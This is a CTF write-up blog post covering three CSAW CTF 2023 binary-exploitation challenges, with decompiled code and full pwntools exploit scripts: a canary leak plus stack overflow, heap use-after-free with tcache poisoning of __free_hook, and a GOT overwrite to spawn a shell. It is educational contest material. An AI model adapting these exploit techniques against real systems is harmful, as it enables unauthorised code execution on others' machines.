CSAW CTF 2023 Writeup
Intro
I competed on CSAW CTF 2023, and I solved multiple challenges e.g. from pwn, incident response and reverse engineering. In this post I will explain more about the pwn category which I previously solved all the 3 challenges on this category.

List of challenges
- unlimited subway
- Super Secure Heap
- double zer0 dilemma
Unlimited Subway
Binary info:
unlimited_subway: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=a91c8ae32dffbdc3a706e70158ae362900e2b4de, for GNU/Linux 3.2.0, with debug_info, not stripped
Canary : ✓
NX : ✓
PIE : ✘
Fortify : ✘
RelRO : Partial
Solver
In this challenge a binary is provided for further assessment. After analyzing the binary, I found a buffer overflow on exit functional which allowed user to set their own size and input the data to stack.

The binary has canary protection and I need to leak the canary value first. At this point I found out that the view function have arbitrary read memory which allowed an access to read the canary value from the binary as long we know the index of the canary value.
int __cdecl view_account(int a1, int a2)
{
return printf("Index %d : %02x\n", a2, *(unsigned __int8 *)(a2 + a1));
}Since the function leaked only 1 byte each time it gets called, we need to leak the canary which have 4 bytes length, then we can trigger the buffer overflow and overwrite the canary and %eip to print_flag which give us the flag we’re looking. Here are the full exploit details of that challenge
from pwn import *
r = process("./share/unlimited_subway")
#!/usr/bin/env python2
'''
author : tripoloski
visit : https://tripoloski1337.github.io/
mail : arsalan.dp@gmail.com
'''
import sys
from pwn import *
context.update(arch="amd64", endian="little", os="linux", log_level="info",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("./share/unlimited_subway")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = []
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def fill(data):
r.sendlineafter(b"> ",b"F")
r.sendlineafter(b"Data :",str(data))
def view(idx):
r.sendlineafter(b"> ",b"V")
r.sendlineafter(b"Index :",str(idx))
return r.recvline().split()[3]
def done(size, payload):
r.sendlineafter(b"> ",b"E")
r.sendlineafter(b"Name Size :",str(size))
r.sendlineafter(b"Name :",(payload))
def exploit(r):
attach(r)
fill("ARSALAN")
canary_leak = b"0x"
canary_leak += (view(131))
canary_leak += (view(130))
canary_leak += (view(129))
canary_leak += (view(128))
canary_leak = (int(canary_leak,16))
log.info("canary_leak: " + hex(canary_leak))
p = b""
p += b"A" * 44
p += b"AAAA" * 5
p += p32(canary_leak)
p += p32(0x0804900e)
p += p32(0x8049304)
done(2000, p)
r.interactive()
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("pwn.csaw.io", 7900)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)
Super Secure Heap
Binary info:
super_secure_heap: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7ab5b212ea5cca28863c19afbc5887a6da6ceec3, for GNU/Linux 3.2.0, not stripped
Canary : ✓
NX : ✓
PIE : ✓
Fortify : ✘
RelRO : Full
Solver
In this challenge we’re given a binary that contains use after free vulnerability. The binary have a function called secure_stuff and it will encrypt the string before inserted to heap segment. But if we input data to key our input will not be encrypted.
__int64 __usercall set@<rax>(__int64 a1@<rbp>, __int64 a2@<rdi>, __int64 a3@<rsi>)
{
__int64 result; // rax
unsigned int v4; // [rsp-18h] [rbp-18h]
signed int v5; // [rsp-10h] [rbp-10h]
unsigned int v6; // [rsp-Ch] [rbp-Ch]
__int64 v7; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v7 = a1;
sub_1100("Enter the item you want to modify:");
result = read_int("Enter the item you want to modify:");
v4 = result;
if ( (signed int)result <= 9 )
{
if ( (_DWORD)a3 )
{
sub_1100("Enter the key number you want to use to securely store the content with:");
v5 = read_int("Enter the key number you want to use to securely store the content with:");
if ( v5 >= 0 && v5 <= 9 && keys[v5] )
{
sub_1100("Enter the size of the content:");
v6 = read_int("Enter the size of the content:");
if ( (signed int)v6 >= *(_DWORD *)(a2 + 4 * ((signed int)v4 + 20LL)) )
{
result = sub_1130("Invalid size.", a3);
}
else
{
sub_1100("Enter the content:");
sub_1140(0LL, *(_QWORD *)(a2 + 8LL * (signed int)v4), (signed int)v6);
result = secure_stuff(v4, (unsigned int)v5, v6);
}
}
else
{
result = sub_1100("Invalid key.");
}
}
else
{
sub_1100("Enter the size of the content:");
if ( (signed int)read_int("Enter the size of the content:") >= *(_DWORD *)(a2 + 4 * ((signed int)v4 + 20LL)) )
{
result = sub_1130("Invalid size.", a3);
}
else
{
sub_1100("Enter the content:");
result = sub_1140(
0LL,
*(_QWORD *)(a2 + 8LL * (signed int)v4),
*(signed int *)(a2 + 4 * ((signed int)v4 + 20LL)));
}
}
}
return result;
}the delete function will only check the index and will not check whether the index is allocated or not. This function can be used to trigger use after free vulnerability.
__int64 __usercall delete@<rax>(__int64 a1@<rbp>, __int64 a2@<rdi>, int a3@<esi>)
{
__int64 result; // rax
int v4; // [rsp-Ch] [rbp-Ch]
__int64 v5; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v5 = a1;
sub_1100("Enter the item you want to remove:");
result = read_int("Enter the item you want to remove:");
v4 = result;
if ( (signed int)result >= 0 && (signed int)result <= 9 )
{
result = free_10F0(*(_QWORD *)(a2 + 8LL * (signed int)result));
if ( a3 == 1 )
{
*(_DWORD *)(a2 + 4 * (v4 + 20LL)) = 0;
result = a2;
*(_QWORD *)(a2 + 8LL * v4) = 0LL;
}
}
return result;
}now our goal is to leak the libc address. In order to leak the libc address we can allocate huge memory size then free the memory, the libc address will be stored inside heap chunks.

now we can leak the libc address by adding new allocation and our new allocation will be pointed to libc address stored inside the heap chunks.

After I got the libc leak, our goal is to write __libc_system address to __free_hook and trigger the RCE by freeing the chunk that has /bin/sh string stored inside the heap. As I able to allocate memory for keys and content array, I can poison the tcache list by overwriting the fd or bk pointer to __free_hook address until it lists on tcache

now I have abritrary write memory and I can write __libc_system address on __free_hook . By allocating new memory on heap, it will automatically set our __free_hook address as a heap memory, then I modified the value using set function to trigger arbitrary write memory.

In order to finish exploit I triggered the __libc_system function by freeing a chunk which have /bin/sh string on it.

Here is my exploit code
from pwn import *
# r = process("./super_secure_heap")
#!/usr/bin/env python2
'''
author : tripoloski
visit : https://tripoloski1337.github.io/
mail : arsalan.dp@gmail.com
'''
import sys
from pwn import *
context.update(arch="amd64", endian="little", os="linux", log_level="warning",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("./super_secure_heap")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = ["* delete", "* add", "* set"]
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def keys_add(size):
r.sendlineafter(">\n", "1")
r.sendlineafter(">\n", "1")
r.sendlineafter(":\n", str(size))
def keys_delete(idx):
r.sendlineafter(">\n", "1")
r.sendlineafter(">\n", "2")
r.sendlineafter(":\n", str(idx))
def keys_modify(idx, size, content):
r.sendlineafter(">\n", "1")
r.sendlineafter(">\n", "3")
r.sendlineafter(":\n", str(idx))
r.sendlineafter(":\n", str(size))
r.sendafter(":\n", (content))
print("Modified with: " + str(content))
def keys_leak(idx):
r.sendlineafter(">\n", "1")
r.sendlineafter(">\n", "4")
r.sendlineafter(":\n", str(idx))
r.recvuntil("Here is your content:")
x = r.recvline(8)
x = r.recv(6)
print("raw: " + str(x))
return x.replace(b"\x0a",b'').replace(b"\x20",b'').replace(b"Do",b"")
def content_add(size):
r.sendlineafter(">\n", "2")
r.sendlineafter(">\n", "1")
r.sendlineafter(":\n", str(size))
def content_delete(idx):
r.sendlineafter(">\n","2")
r.sendlineafter(">\n","2")
r.sendlineafter("Enter the item you want to remove:\n", str(idx))
print("removing-" + str(idx))
def content_modify(idx, key, size, content):
r.sendlineafter(">\n", "2")
r.sendlineafter(">\n", "3")
r.sendlineafter(":\n", str(idx))
r.sendlineafter(":\n", str(key))
r.sendlineafter(":\n", str(size))
r.sendafter(":\n", (content))
def exploit(r):
attach(r)
keys_add(3000)
keys_add(3000)
keys_delete(0)
keys_delete(1)
keys_add(33)
keys_modify(0, 32, "B")
libc = ELF("./libc.so.6")
# libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
libc_leak = u64(keys_leak(0).ljust(8, b"\x00"))
libc_base = libc_leak - 0x1ecb42
libc_free_hook = libc_base + libc.symbols['__free_hook']
libc_system = libc_base + libc.symbols['system']
libc_binsh = libc_base + next(libc.search(b"/bin/sh"))
print("leak: ",hex(libc_leak))
print("libc_base: ",hex(libc_base))
print("__free_hook: ",hex(libc_free_hook))
print("system: ", hex(libc_system))
print("/bin/sh: ", hex(libc_binsh))
content_add(20)
content_add(20)
content_add(20)
content_add(20)
content_delete(0)
content_delete(1)
content_delete(2)
content_delete(3)
keys_add(20)
keys_add(20)
keys_add(20)
keys_add(20)
content_add(20)
content_add(20)
content_add(20)
keys_modify(3, "0", "/bin/sh")
keys_modify(4, "0", "/bin/sh")
keys_modify(2, "0", "/bin/sh")
content_delete(0)
content_delete(1)
content_delete(2)
keys_add(50)
keys_add(50)
keys_modify(0, "19", "/bin/sh\x00"*2)
keys_modify(1, "19", "/bin/sh\x00"*2)
keys_modify(2, "19", p64(libc_free_hook)*2)
keys_modify(3, "19", p64(libc_free_hook)*2)
keys_modify(4, "19", p64(libc_free_hook)*2) # tcache poisoned
# content_delete(3)
keys_add(20)
keys_add(20)
keys_modify(5, "19", p64(libc_free_hook)*2)
keys_modify(8, "19", p64(libc_system))
content_delete(3)
r.interactive()
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("pwn.csaw.io", 9998)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)run the exploit and we got the flag

Double Zer0 Dilemma
Binary Info
double_zer0_dilemma: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d0f73d6da7c5ff209f9b2a6b51a52f86448c97ec, for GNU/Linux 3.2.0, not stripped
Canary : ✘
NX : ✓
PIE : ✘
Fortify : ✘
RelRO : Partial
Solver
In this challenge it was given several files (Dockerfile and binary), after I precisely read the Dockerfile I found out the Dockerfile that can disable the ASLR protection
RUN sysctl kernel.randomize_va_space=0
sub_4010A0("Enter the number (0-36) you think the roulette will land on: ");
sub_4010F0("%d", &idx);
sub_4010A0("Enter the amount you want to wager: ");
sub_4010F0("%ld", &value);
bets[idx] += value;
if ( (unsigned int)rng() == idx )
{
bets[idx] *= 36LL;
result = sub_4010A0("Congrats! You won.");
}
else
{
bets[idx] /= 2LL;
result = sub_4010A0("Better luck next time! You lost.");
}Now we have arbitrary write on the play function, but we have to set the correct address since the address will be added to the current address and dived with 2. Now our goal is to overwrite printf function and overwrite the value of 0x0808B090 with /bin/sh\x00 to obtain the RCE.


We need to align the address calculation first before sending the payload. Here’s my exploit code
from pwn import *
# r = process("./super_secure_heap")
#!/usr/bin/env python2
'''
author : tripoloski
visit : https://tripoloski1337.github.io/
mail : arsalan.dp@gmail.com
'''
import sys
from pwn import *
from ctypes import *
context.update(arch="amd64", endian="little", os="linux", log_level="debug",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("./double_zer0_dilemma")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = ["* play+169","* main+201", "* play+251"]
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def exploit(r):
attach(r)
cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
libc = CDLL("/lib/x86_64-linux-gnu/libc.so.6")
libc.srand(libc.time(0))
rv = libc.rand() % 37
print(rv)
# overwrite puts to system
# change strings to '/bin/sh'
value = (4702111234474983745)
printf = 0x0000000000401040
syste = 0x7ffff7e22290
shot = 0xff341e610580
# guess = ((syste * 2) - puts)
# print(hex(guess))
binsh = 0x0068732f6e69622f
plain = 0x746f742072756f59
r.sendlineafter(":","-12")
r.sendlineafter(":",str(((binsh*2) - plain)))
r.sendlineafter(":","-24")
r.sendlineafter(":",str((((syste*2) - printf))))
# r.sendline(str(rv))
# r.sendline("$p"*900)
r.interactive()
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("double-zer0.csaw.io", 9999)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)run the exploit and we got the flag

 Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia
Hello I am Arsalan. Offensive Security Engineer, I blog about Cyber security, CTF writeup, Programming, Blockchain and more about tech. born and raised in indonesia, currently living in indonesia